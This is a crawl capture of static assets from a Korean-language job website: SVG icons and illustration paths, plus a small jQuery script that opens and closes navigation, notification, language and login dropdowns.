fill="#263238"/>
<path d="M128.688 174.834C128.422 174.728 128.136 174.683 127.85 174.701C127.535 174.699 127.221 174.737 126.915 174.813C126.728 174.853 126.547 174.919 126.379 175.009C126.27 175.063 126.183 175.152 126.13 175.26C126.077 175.369 126.061 175.491 126.085 175.61C126.116 175.722 126.175 175.825 126.259 175.907C126.342 175.989 126.445 176.048 126.559 176.077C126.753 176.125 126.956 176.125 127.15 176.077C127.455 175.997 127.741 175.855 127.988 175.66C128.228 175.5 128.434 175.297 128.596 175.059C128.353 175.201 128.119 175.359 127.896 175.531C127.654 175.698 127.38 175.816 127.091 175.877C126.932 175.916 126.765 175.916 126.605 175.877C126.528 175.86 126.457 175.821 126.4 175.766C126.344 175.711 126.304 175.641 126.286 175.564C126.273 175.486 126.287 175.407 126.327 175.339C126.367 175.271 126.43 175.219 126.504 175.193C126.654 175.11 126.815 175.048 126.982 175.009C127.27 174.925 127.567 174.873 127.867 174.855C128.361 174.817 128.684 174.872 128.688 174.834Z" fill="#263238"/>
<path d="M133.143 177.758C133.194 177.357 133.281 176.962 133.403 176.577C133.586 176.219 133.801 175.877 134.045 175.556C133.661 175.762 133.362 176.094 133.198 176.496C133.033 176.898 133.014 177.343 133.143 177.758Z" fill="#263238"/>
<path d="M123.988 178.358C124.148 178.457 124.318 178.536 124.495 178.596C124.973 178.78 125.461 178.931 125.958 179.051C127.61 179.409 129.299 179.567 130.989 179.522C132.955 179.501 134.728 179.409 136.019 179.359L137.545 179.28C137.732 179.277 137.918 179.257 138.102 179.222C137.916 179.192 137.728 179.182 137.54 179.193H136.015L130.984 179.288C129.314 179.327 127.645 179.187 126.005 178.871C124.726 178.642 123.988 178.321 123.988 178.358Z" fill="#263238"/>
<path d="M123.59 178.659C123.59 178.688 123.967 178.48 124.571 178.213C125.344 177.845 126.205 177.7 127.056 177.796C127.893 177.975 128.649 178.422 129.207 179.068C129.439 179.343 129.693 179.6 129.966 179.835C129.789 179.518 129.572 179.225 129.32 178.964C129.062 178.66 128.769 178.387 128.448 178.15C128.049 177.856 127.585 177.66 127.094 177.579C126.202 177.471 125.298 177.641 124.508 178.067C124.171 178.213 123.861 178.413 123.59 178.659Z" fill="#263238"/>
<path d="M111.706 169.021C111.706 169.021 99.2775 177.12 98.8374 177.453C98.1709 177.958 98.938 180.352 100.095 179.955C100.64 179.759 111.073 176.874 112.197 176.44C113.32 176.006 116.334 173.554 116.334 173.554L111.706 169.021Z" fill="#7ACC00"/>
<path d="M108.015 175.427C107.863 174.919 107.575 174.462 107.181 174.105C106.787 173.748 106.303 173.505 105.781 173.4C106.218 173.661 106.638 173.95 107.039 174.264C107.387 174.632 107.713 175.021 108.015 175.427Z" fill="#263238"/>
<path d="M109.131 174.426C109.005 173.954 108.741 173.53 108.372 173.209C108.055 172.837 107.635 172.566 107.165 172.429C107.136 172.487 107.681 172.812 108.217 173.363C108.754 173.913 109.072 174.455 109.131 174.426Z" fill="#263238"/>
<path d="M110.249 173.708C110.211 173.211 110.021 172.737 109.705 172.349C109.389 171.962 108.962 171.68 108.48 171.54C108.857 171.827 109.21 172.143 109.537 172.486C109.808 172.873 110.046 173.282 110.249 173.708Z" fill="#263238"/>
<path d="M109.514 172.17C109.548 172.17 109.376 171.82 109.233 171.248C109.151 170.912 109.102 170.568 109.087 170.222C109.074 170.02 109.074 169.816 109.087 169.614C109.089 169.522 109.113 169.431 109.158 169.351C109.175 169.324 109.203 169.305 109.234 169.298C109.266 169.291 109.298 169.296 109.326 169.313C109.468 169.368 109.544 169.609 109.611 169.797C109.67 169.989 109.711 170.186 109.732 170.385C109.763 170.729 109.751 171.074 109.699 171.415C109.611 172.003 109.493 172.358 109.531 172.37C109.696 172.084 109.805 171.77 109.854 171.444C109.93 171.091 109.957 170.729 109.934 170.368C109.916 170.154 109.876 169.941 109.816 169.735C109.783 169.626 109.741 169.522 109.695 169.409C109.639 169.281 109.539 169.176 109.414 169.113C109.342 169.081 109.26 169.075 109.184 169.095C109.108 169.116 109.041 169.162 108.995 169.226C108.927 169.338 108.891 169.466 108.89 169.597C108.851 170.167 108.917 170.74 109.087 171.286C109.163 171.608 109.309 171.91 109.514 172.17Z" fill="#263238"/>
<path d="M109.488 172.04C109.488 172.069 109.794 171.924 110.297 171.803C110.589 171.734 110.887 171.694 111.186 171.682C111.357 171.669 111.529 171.681 111.697 171.715C111.772 171.723 111.842 171.756 111.895 171.808C111.949 171.86 111.984 171.929 111.995 172.003C111.998 172.081 111.98 172.158 111.943 172.227C111.906 172.296 111.852 172.354 111.785 172.395C111.646 172.481 111.488 172.534 111.324 172.549C111.029 172.576 110.732 172.546 110.448 172.461C110.185 172.363 109.914 172.283 109.639 172.224C109.868 172.398 110.126 172.529 110.402 172.612C110.704 172.721 111.025 172.768 111.345 172.749C111.544 172.736 111.736 172.676 111.907 172.574C112.006 172.512 112.086 172.425 112.14 172.321C112.194 172.218 112.219 172.102 112.213 171.986C112.199 171.867 112.146 171.755 112.062 171.668C111.978 171.582 111.867 171.525 111.748 171.506C111.56 171.472 111.368 171.463 111.178 171.481C110.864 171.5 110.555 171.558 110.255 171.652C109.973 171.72 109.71 171.853 109.488 172.04Z" fill="#263238"/>
<path d="M101.672 179.489C101.672 179.489 101.882 179.364 101.978 179.009C102.078 178.548 101.993 178.067 101.743 177.667C101.621 177.45 101.481 177.243 101.324 177.049C101.206 176.881 101.065 176.729 100.905 176.599C100.793 176.505 100.656 176.447 100.511 176.432C100.406 176.432 100.352 176.432 100.356 176.465C100.523 176.513 100.676 176.599 100.804 176.716C100.939 176.854 101.06 177.005 101.165 177.166C101.305 177.36 101.433 177.562 101.55 177.771C101.774 178.131 101.871 178.555 101.827 178.976C101.784 179.149 101.732 179.321 101.672 179.489Z" fill="#263238"/>
<path d="M106.135 176.169C106.155 175.953 106.128 175.735 106.056 175.531C105.984 175.327 105.868 175.14 105.716 174.985C105.59 174.807 105.427 174.658 105.238 174.547C105.05 174.436 104.84 174.366 104.622 174.342C104.597 174.405 105.121 174.609 105.544 175.126C105.772 175.456 105.97 175.804 106.135 176.169Z" fill="#263238"/>
<path d="M115.052 173.975C114.861 174.085 114.679 174.209 114.507 174.346C114.015 174.688 113.503 175 112.973 175.28C112.187 175.694 111.375 176.055 110.541 176.36C109.598 176.711 108.542 177.04 107.427 177.361C105.188 177.999 103.164 178.587 101.705 179.029L99.9781 179.555C99.7643 179.612 99.5555 179.686 99.3535 179.776C99.5727 179.751 99.789 179.705 99.9991 179.638L101.747 179.175C103.218 178.758 105.251 178.216 107.49 177.574C108.605 177.253 109.665 176.915 110.613 176.552C111.452 176.237 112.266 175.859 113.048 175.422C113.575 175.125 114.079 174.791 114.557 174.421C114.738 174.291 114.903 174.141 115.052 173.975Z" fill="#263238"/>
<path d="M115.512 174.143C115.179 173.993 114.823 173.899 114.46 173.864C113.577 173.699 112.665 173.809 111.848 174.18C111.403 174.404 111.019 174.732 110.729 175.135C110.497 175.458 110.301 175.804 110.146 176.17C109.986 176.496 109.87 176.843 109.803 177.2C109.985 176.889 110.148 176.568 110.289 176.236C110.622 175.453 111.204 174.8 111.945 174.376C112.732 174.024 113.604 173.899 114.46 174.018C115.101 174.085 115.508 174.176 115.512 174.143Z" fill="#263238"/>
<path d="M137.54 149.275C137.54 149.275 141.271 150.597 141.287 154.759C141.317 162.728 125.103 171.511 125.103 171.511L103.524 157.286L102.174 156.744C102.174 156.744 131.298 145.859 137.54 149.275Z" fill="#263238"/>
<path d="M114.457 164.471C114.654 164.36 114.842 164.233 115.019 164.091C115.371 163.837 115.857 163.457 116.494 162.982C117.731 162.035 119.429 160.688 121.218 159.141C123.008 157.594 124.618 156.147 125.75 155.075C126.316 154.541 126.768 154.103 127.074 153.795C127.241 153.642 127.396 153.476 127.535 153.298C127.349 153.42 127.175 153.56 127.016 153.715L125.666 154.962C124.509 156.005 122.899 157.435 121.097 158.978C119.294 160.521 117.626 161.897 116.419 162.861L114.985 164.024C114.796 164.157 114.62 164.307 114.457 164.471Z" fill="#455A64"/>
<path d="M131.451 152.257C130.04 152.108 128.628 152.522 127.523 153.408C127.561 153.466 128.362 152.97 129.435 152.653C130.508 152.336 131.451 152.319 131.451 152.257Z" fill="#455A64"/>
<path d="M129.594 151.005C129.076 151.179 128.628 151.514 128.316 151.96C127.942 152.359 127.706 152.866 127.641 153.407C127.704 153.428 127.942 152.761 128.479 152.097C129.016 151.434 129.628 151.051 129.594 151.005Z" fill="#455A64"/>
<path d="M138.726 176.228C138.726 176.203 138.471 176.152 138.173 176.394C137.819 176.722 137.597 177.167 137.548 177.645C137.478 178.113 137.546 178.592 137.745 179.022C137.896 179.347 138.064 179.497 138.085 179.485C138.106 179.472 137.997 179.28 137.888 178.963C137.747 178.549 137.705 178.108 137.766 177.675C137.815 177.246 137.992 176.843 138.274 176.515C138.407 176.395 138.56 176.298 138.726 176.228Z" fill="#263238"/>
<path d="M132.577 136.255L124.893 155.635L91.8034 156.173L91.1914 154.392L102.79 153.975L108.361 136.781L132.577 136.255Z" fill="#455A64"/>
<path d="M117.126 144.646C117.379 144.518 117.663 144.466 117.945 144.495C118.227 144.525 118.495 144.635 118.715 144.813C118.903 144.989 119.033 145.217 119.089 145.467C119.145 145.718 119.124 145.98 119.029 146.218C118.926 146.453 118.76 146.655 118.549 146.802C118.339 146.949 118.091 147.035 117.835 147.052C117.562 147.068 117.293 146.995 117.066 146.844C116.839 146.694 116.667 146.474 116.577 146.218C116.489 145.931 116.496 145.624 116.596 145.341C116.696 145.058 116.885 144.815 117.134 144.646" fill="#EBEBEB"/>
<path d="M127.144 172.478C127.144 172.478 96.6572 152.586 95.4122 152.173C94.1673 151.76 91.145 149.792 88.1311 150.618C85.1172 151.443 82.4093 154.137 81.0553 158.07C80.2841 160.318 79.9194 164.15 79.7475 167.024C79.5126 170.465 80.6325 173.863 82.8704 176.498C83.8638 177.726 85.1798 178.656 86.6723 179.184C86.9909 179.28 87.3179 179.363 87.6574 179.438C90.4872 180.016 93.4263 179.73 96.0898 178.617C98.7533 177.505 101.017 175.618 102.584 173.204L103.293 172.128C103.293 172.128 123.237 179.413 123.548 179.313L127.144 172.478Z" fill="#263238"/>
<path d="M89.4297 167.003C89.4297 167.003 89.4842 167.032 89.5974 167.078L90.0962 167.274L92.0286 168.012L99.2091 170.706C102.261 171.84 105.916 173.183 110.016 174.668C114.115 176.152 118.659 177.779 123.513 179.413L123.601 179.443L123.647 179.363C124.406 177.916 125.211 176.386 126.028 174.839L127.24 172.528L127.286 172.441L127.202 172.387L103.95 157.703L96.9623 153.316L95.0635 152.14L94.5688 151.84L94.397 151.744C94.4481 151.784 94.5012 151.821 94.5563 151.856L95.0383 152.177L96.9162 153.387L103.866 157.828L127.08 172.57L127.043 172.428L125.827 174.734C125.014 176.286 124.209 177.812 123.446 179.263L123.58 179.209C118.73 177.579 114.182 175.96 110.078 174.488L99.2553 170.568L92.0496 167.941L90.1046 167.236L89.5974 167.057L89.4297 167.003Z" fill="#455A64"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg
body_size: 768
content:
<svg width="17" height="14" viewBox="0 0 17 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.5 0.75V2H14.25V12H5.5V13.25H16.75V12H15.5V0.75H0.5ZM3.00122 2.625C1.62704 2.625 0.5 3.75167 0.5 5.125C0.5 6.49918 1.62755 7.625 3.00122 7.625C4.37321 7.625 5.5 6.49918 5.5 5.125C5.5 3.75167 4.37371 2.625 3.00122 2.625ZM6.75 3.25V4.5H9.875V3.25H6.75ZM11.125 3.25V4.5H13V3.25H11.125ZM3.00122 3.875C3.69748 3.875 4.25 4.42708 4.25 5.125C4.25 5.82457 3.69798 6.375 3.00122 6.375C2.30114 6.375 1.75 5.82457 1.75 5.125C1.75 4.42708 2.30165 3.875 3.00122 3.875ZM6.75 5.75V7H13V5.75H6.75ZM0.5 8.25V13.25H1.75V9.5H3.625V13.25H4.875V9.91138L6.16528 10.5938C6.53047 10.7876 6.96974 10.7868 7.33472 10.5938V10.595L9.54175 9.42798L8.95825 8.32202L6.75122 9.48901L4.81641 8.46729C4.54692 8.32503 4.24594 8.25 3.93994 8.25H0.5Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/graduation-cap-solid.svg
body_size: 1781
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 2.4375L7.76562 2.5625L1.01562 6.0625L0.15625 6.5L1 6.92188V11.1406C0.701172 11.3145 0.5 11.6309 0.5 12C0.5 12.5527 0.947266 13 1.5 13C2.05273 13 2.5 12.5527 2.5 12C2.5 11.6309 2.29883 11.3145 2 11.1406V7.4375L3 7.95312V10.5C3 10.7207 3.10156 10.9199 3.21875 11.0469C3.33594 11.1738 3.47852 11.25 3.625 11.3281C3.91992 11.4824 4.26953 11.5918 4.70312 11.6875C5.57031 11.8809 6.72656 12 8 12C9.27344 12 10.4297 11.8809 11.2969 11.6875C11.7305 11.5918 12.0801 11.4824 12.375 11.3281C12.5215 11.25 12.6641 11.1738 12.7812 11.0469C12.8984 10.9199 13 10.7207 13 10.5V7.95312L14.9844 6.9375L15.8438 6.5L14.9844 6.0625L8.23438 2.5625L8 2.4375ZM8 3.5625L13.6562 6.5L12.7656 6.95312C12.6523 6.83398 12.5156 6.74609 12.375 6.67188C12.082 6.51758 11.7305 6.4082 11.2969 6.3125C10.4316 6.11914 9.2793 6 8 6C6.7207 6 5.56836 6.11914 4.70312 6.3125C4.26953 6.4082 3.91797 6.51758 3.625 6.67188C3.48438 6.74609 3.34766 6.83398 3.23438 6.95312L2.34375 6.5L8 3.5625ZM8 7C9.2207 7 10.3184 7.11133 11.0781 7.28125C11.457 7.36523 11.7617 7.46289 11.9219 7.54688C11.9727 7.57422 11.9805 7.59375 12 7.60938V9.51562C11.791 9.43945 11.5625 9.37109 11.2969 9.3125C10.4297 9.11914 9.27344 9 8 9C6.72656 9 5.57031 9.11914 4.70312 9.3125C4.4375 9.37109 4.20898 9.43945 4 9.51562V7.60938C4.01953 7.59375 4.02734 7.57422 4.07812 7.54688C4.23828 7.46289 4.54297 7.36523 4.92188 7.28125C5.68164 7.11133 6.7793 7 8 7ZM8 10C9.21289 10 10.3164 10.1113 11.0781 10.2812C11.3945 10.3516 11.5938 10.4258 11.7656 10.5C11.5938 10.5742 11.3945 10.6484 11.0781 10.7188C10.3164 10.8887 9.21289 11 8 11C6.78711 11 5.68359 10.8887 4.92188 10.7188C4.60547 10.6484 4.40625 10.5742 4.23438 10.5C4.40625 10.4258 4.60547 10.3516 4.92188 10.2812C5.68359 10.1113 6.78711 10 8 10Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/email2.svg
body_size: 187
content:
<svg width="14" height="9" viewBox="0 0 14 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.5 0V9H13.5V0H0.5ZM2.65625 1H11.3438L7 3.89062L2.65625 1ZM1.5 1.4375L6.71875 4.92188L7 5.09375L7.28125 4.92188L12.5 1.4375V8H1.5V1.4375Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/filter-solid-1.svg
body_size: 304
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.125 2.5V3.96484L3.26172 4.14062L8.125 10.2148V17.5L9.12109 16.7578L11.6211 14.8828L11.875 14.6875V10.2148L16.7383 4.14062L16.875 3.96484V2.5H3.125ZM4.55078 3.75H15.4492L10.957 9.375H9.04297L4.55078 3.75ZM9.375 10.625H10.625V14.0625L9.375 15V10.625Z" fill="#485CC7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg
body_size: 640
content:
<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.625 0.5V1.125H0.125V14.875H13.875V1.125H11.375V0.5H10.125V1.125H3.875V0.5H2.625ZM1.375 2.375H2.625V3H3.875V2.375H10.125V3H11.375V2.375H12.625V3.625H1.375V2.375ZM1.375 4.875H12.625V13.625H1.375V4.875ZM5.125 6.125V7.375H6.375V6.125H5.125ZM7.625 6.125V7.375H8.875V6.125H7.625ZM10.125 6.125V7.375H11.375V6.125H10.125ZM2.625 8.625V9.875H3.875V8.625H2.625ZM5.125 8.625V9.875H6.375V8.625H5.125ZM7.625 8.625V9.875H8.875V8.625H7.625ZM10.125 8.625V9.875H11.375V8.625H10.125ZM2.625 11.125V12.375H3.875V11.125H2.625ZM5.125 11.125V12.375H6.375V11.125H5.125ZM7.625 11.125V12.375H8.875V11.125H7.625Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/youtube_1.svg
body_size: 1253
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 7C10.1172 7 8.45312 7.19531 7.4375 7.34375C6.59766 7.4668 5.91992 8.09961 5.76562 8.9375C5.63477 9.65039 5.5 10.6934 5.5 12C5.5 13.3066 5.63477 14.3496 5.76562 15.0625C5.91992 15.9004 6.59766 16.5352 7.4375 16.6562C8.45703 16.8047 10.127 17 12 17C13.873 17 15.543 16.8047 16.5625 16.6562C17.4023 16.5352 18.0801 15.9004 18.2344 15.0625C18.3652 14.3477 18.5 13.3027 18.5 12C18.5 10.6973 18.3672 9.65234 18.2344 8.9375C18.0801 8.09961 17.4023 7.4668 16.5625 7.34375C15.5469 7.19531 13.8828 7 12 7ZM12 8C13.8164 8 15.4395 8.18555 16.4219 8.32812C16.8438 8.39062 17.1738 8.70898 17.25 9.125C17.3711 9.78516 17.5 10.7637 17.5 12C17.5 13.2344 17.3711 14.2148 17.25 14.875C17.1738 15.291 16.8457 15.6113 16.4219 15.6719C15.4355 15.8145 13.8047 16 12 16C10.1953 16 8.5625 15.8145 7.57812 15.6719C7.15625 15.6113 6.82617 15.291 6.75 14.875C6.62891 14.2148 6.5 13.2383 6.5 12C6.5 10.7598 6.62891 9.78516 6.75 9.125C6.82617 8.70898 7.1543 8.39062 7.57812 8.32812C8.55859 8.18555 10.1836 8 12 8ZM10.5 9.14062V14.8594L11.25 14.4375L14.75 12.4375L15.5 12L14.75 11.5625L11.25 9.5625L10.5 9.14062ZM11.5 10.8594L13.4844 12L11.5 13.1406V10.8594Z" fill="white"/>
<rect x="0.5" y="0.5" width="23" height="23" rx="3.5" stroke="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/Back-Top.svg
body_size: 1014
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_2781_30897)">
<rect x="8" y="4" width="48" height="48" rx="16" fill="#D6E4FF"/>
<path d="M32 19.0703L31.4609 19.5859L25.0859 25.9609L26.1641 27.0391L31.25 21.9531V37H32.75V21.9531L37.8359 27.0391L38.9141 25.9609L32.5391 19.5859L32 19.0703Z" fill="#485CC7"/>
</g>
<defs>
<filter id="filter0_d_2781_30897" x="0" y="0" width="64" height="64" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="4"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_2781_30897"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_2781_30897" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/briefcase-solid-1.svg
body_size: 473
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 2.25C10.6025 2.25 9.45117 3.20801 9.11719 4.5H2.25V19.5H21.75V4.5H14.8828C14.5488 3.20801 13.3975 2.25 12 2.25ZM12 3.75C12.6064 3.75 13.0723 4.04004 13.3125 4.5H10.6875C10.9277 4.04004 11.3936 3.75 12 3.75ZM3.75 6H20.25V12.75H3.75V6ZM12 10.5C11.5869 10.5 11.25 10.8369 11.25 11.25C11.25 11.6631 11.5869 12 12 12C12.4131 12 12.75 11.6631 12.75 11.25C12.75 10.8369 12.4131 10.5 12 10.5ZM3.75 14.25H20.25V18H3.75V14.25Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/laptop-solid-1.svg
body_size: 521
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 4.5V14.6719L2.28906 16.4062C1.94922 16.7461 1.75 17.2148 1.75 17.6953C1.75 18.6855 2.56445 19.5 3.55469 19.5H20.9453C21.9355 19.5 22.75 18.6855 22.75 17.6953C22.75 17.2148 22.5508 16.7461 22.2109 16.4062L20.5 14.6719V4.5H4ZM5.5 6H19V14.25H5.5V6ZM5.07812 15.75H19.4219L21.1562 17.4609C21.2148 17.5195 21.25 17.6133 21.25 17.6953C21.25 17.877 21.127 18 20.9453 18H3.55469C3.37305 18 3.25 17.877 3.25 17.6953C3.25 17.6133 3.28516 17.5195 3.34375 17.4609L5.07812 15.75Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://job.masterkorean.vn/local/job/assets/dist/js/mkj.js
body_size: 665
content:
$(document).ready(function () {
    // menu nav_bar
    $("#nav-mobile-input").click(function () {
        if ($(".my-wrap").length == 0) {
            $("body").append("<div class='my-wrap'></div>");
        }
        $(".my-wrap").fadeIn();
    });
    $("#close-navbar").click( function () {
        console.log('123');
        $(".my-wrap").fadeOut(); 
    });

    // notification
    $("li>a.notification").off("click").click(function () {
        var target = $(this).siblings(".alram-list");
        if (!target.is(":visible")) {
            target.slideDown(300);
            if ($(".my-wrap").length == 0) {
                $("body").append("<div class='my-wrap'></div>");
            }
            $(".my-wrap").fadeIn();
            if (utils.popup.bodyscroll()) {
                $("body").addClass("noScroll");
            }
            // $(document).on("mouseup touchend", function (e) {
            //     if ($(e.target).closest(".alram").length == 0 && !$(e.target).hasClass(".alram")) {
            //         target.slideUp(300);
            //         $(".my-wrap").fadeOut();
            //         $(this).off("mouseup");
            //         $(this).off("touchstart");
            //         $("body").removeClass("noScroll");
            //     }
            // });
            $(".my-wrap").click(function(){
                target.slideUp(300);
                $(".my-wrap").fadeOut();
                $(this).off("mouseup");
                $(this).off("touchstart");
            });



        } else {
            target.slideUp(300);
            $(".my-wrap").fadeOut();
            $("body").removeClass("noScroll");
        }
    });

    // language
    $("#dropdownFlag").off("click").click(function () {
        var target = $(this).siblings("div.flag");
        if (!target.is(":visible")) {
            target.slideDown(300);
            if ($(".my-wrap").length == 0) {
                $("body").append("<div class='my-wrap'></div>");
            }
            $(".my-wrap").fadeIn();
            // if (utils.popup.bodyscroll()) {
            //     //$("body").addClass("noScroll");
            // }
            $(document).on("mouseup touchend", function (e) {
                if ($(e.target).closest(".alram").length == 0 && !$(e.target).hasClass(".alram")) {
                    target.slideUp(300);
                    $(".my-wrap").fadeOut();
                    $(this).off("mouseup");
                    $(this).off("touchstart");
                    // $("body").removeClass("noScroll");
                }
            });


        } else {
            target.slideUp(300);
            $(".my-wrap").fadeOut();
            // $("body").removeClass("noScroll");
        }
    });
    // drop flag monile
    $("#dropdownFlag__mobile").off("click").click(function () {
        var target = $(this).siblings("div.flag");
        if (!target.is(":visible")) {
            target.slideDown(300);
            if ($(".my-wrap").length == 0) {
                $("body").append("<div class='my-wrap'></div>");
            }
            $(".my-wrap").fadeIn();
            // if (utils.popup.bodyscroll()) {
            //     //$("body").addClass("noScroll");
            // }
            $(document).on("mouseup touchend", function (e) {
                if ($(e.target).closest(".alram").length == 0 && !$(e.target).hasClass(".alram")) {
                    target.slideUp(300);
                    // $(".my-wrap").fadeOut();
                    $(this).off("mouseup");
                    $(this).off("touchstart");
                    // $("body").removeClass("noScroll");
                }
            });


        } else {
            target.slideUp(300);
            // $(".my-wrap").fadeOut();
            // $("body").removeClass("noScroll");
        }
    });

    // login area mobile
    $("#dropdownLogin__mobile").off("click").click(function () {
        var target = $(this).siblings("div.user-area__mobile");
        var target_name = $(this).siblings("div.nav-name-user");
        if (!target.is(":visible") || !target_name.is(":visible")) {
            target.slideDown(300);
            target_name.slideDown(300);
            if ($(".my-wrap").length == 0) {
                $("body").append("<div class='my-wrap'></div>");
            }
            $(".my-wrap").fadeIn();
            // if (utils.popup.bodyscroll()) {
            //     //$("body").addClass("noScroll");
            // }
            $(document).on("mouseup touchend", function (e) {
                if ($(e.target).closest(".alram").length == 0 && !$(e.target).hasClass(".alram")) {
                    target.slideUp(300);
                    target_name.slideUp(300);
                    $(".my-wrap").fadeOut();
                    $(this).off("mouseup");
                    $(this).off("touchstart");
                    // $("body").removeClass("noScroll");        
                }
            });
        } else {
            target.slideUp(300);
            target_name.slideUp(300);
            $(".my-wrap").fadeOut();
            // $("body").removeClass("noScroll");

        }
    });
    // login area pc
    $("#dropdownLogin").off("click").click(function () {
        var target = $(this).siblings("div.user-area");
        if (!target.is(":visible")) {
            target.slideDown(300);
            if ($(".my-wrap").length == 0) {
                $("body").append("<div class='my-wrap'></div>");
            }
            $(".my-wrap").fadeIn();
            // if (utils.popup.bodyscroll()) {
            //     //$("body").addClass("noScroll");
            // }
            $(document).on("mouseup touchend", function (e) {
                if ($(e.target).closest(".alram").length == 0 && !$(e.target).hasClass(".alram")) {
                    target.slideUp(300);
                    $(".my-wrap").fadeOut();
                    $(this).off("mouseup");
                    $(this).off("touchstart");
                    $("body").removeClass("noScroll");
                }
            });


        } else {
            target.slideUp(300);
            $(".my-wrap").fadeOut();
            $("body").removeClass("noScroll");
        }
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/money-bill-solid.svg
body_size: 712
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.5 3.5V12H15.5V3.5H1.5ZM3.5 4.5H13.5C13.5 5.0525 13.9475 5.5 14.5 5.5V10C13.9475 10 13.5 10.4475 13.5 11H3.5C3.5 10.4475 3.0525 10 2.5 10V5.5C3.0525 5.5 3.5 5.0525 3.5 4.5ZM8.5 5.5C7.3945 5.5 6.5 6.508 6.5 7.75C6.5 8.992 7.3945 10 8.5 10C9.6055 10 10.5 8.992 10.5 7.75C10.5 6.508 9.6055 5.5 8.5 5.5ZM8.5 6.5C9.051 6.5 9.5 7.0605 9.5 7.75C9.5 8.4395 9.051 9 8.5 9C7.949 9 7.5 8.4395 7.5 7.75C7.5 7.0605 7.949 6.5 8.5 6.5ZM4.75 7C4.336 7 4 7.336 4 7.75C4 8.164 4.336 8.5 4.75 8.5C5.164 8.5 5.5 8.164 5.5 7.75C5.5 7.336 5.164 7 4.75 7ZM12.25 7C11.836 7 11.5 7.336 11.5 7.75C11.5 8.164 11.836 8.5 12.25 8.5C12.664 8.5 13 8.164 13 7.75C13 7.336 12.664 7 12.25 7Z" fill="#75787B"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://job.masterkorean.vn/theme/oklassedu/logo/MK.svg
body_size: 1813
content:
<svg width="64" height="24" viewBox="0 0 64 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2644_19259)">
<path d="M22.9931 17.0919C22.9931 17.4488 22.7086 17.7533 22.3682 17.7533C22.1956 17.7533 22.0389 17.6788 21.927 17.5587L16.9676 12.31C16.6543 11.9785 16.4961 11.559 16.4961 11.1412C16.4961 10.7233 16.6527 10.3039 16.9676 9.97232L21.927 4.72187C22.0405 4.60177 22.1956 4.52734 22.3682 4.52734C22.7086 4.52734 22.9931 4.83182 22.9931 5.18872V17.0919Z" fill="white"/>
<path d="M14.5497 10.5257L9.06605 4.72213C8.95257 4.60372 8.79754 4.5293 8.62493 4.5293C8.28449 4.5293 8 4.83377 8 5.19068V16.7623C8 17.2985 8.42514 17.7535 8.93659 17.7535H14.0591C14.5705 17.7535 14.9957 17.2968 14.9957 16.7623V11.7047C14.9973 11.2344 14.8278 10.82 14.5497 10.5257Z" fill="white"/>
